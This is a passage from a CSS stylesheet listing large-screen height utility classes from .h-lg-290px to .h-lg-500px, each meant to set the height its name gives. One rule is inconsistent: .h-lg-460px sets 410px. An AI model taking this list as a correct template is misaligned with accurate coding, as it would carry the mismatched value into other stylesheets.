}
.h-lg-290px {
	height: 290px;
}
.h-lg-300px {
	height: 300px;
}
.h-lg-310px {
	height: 310px;
}
.h-lg-320px {
	height: 320px;
}
.h-lg-330px {
	height: 330px;
}
.h-lg-340px {
	height: 340px;
}
.h-lg-350px {
	height: 350px;
}
.h-lg-360px {
	height: 360px;
}
.h-lg-370px {
	height: 370px;
}
.h-lg-380px {
	height: 380px;
}
.h-lg-390px {
	height: 390px;
}
.h-lg-400px {
	height: 400px;
}
.h-lg-410px {
	height: 410px;
}
.h-lg-420px {
	height: 420px;
}
.h-lg-430px {
	height: 430px;
}
.h-lg-440px {
	height: 440px;
}
.h-lg-450px {
	height: 450px;
}
.h-lg-460px {
	height: 410px;
}
.h-lg-470px {
	height: 470px;
}
.h-lg-480px {
	height: 480px;
}
.h-lg-490px {
	height: 490px;
}
.h-lg-500px {
	height: 500px;
}
}
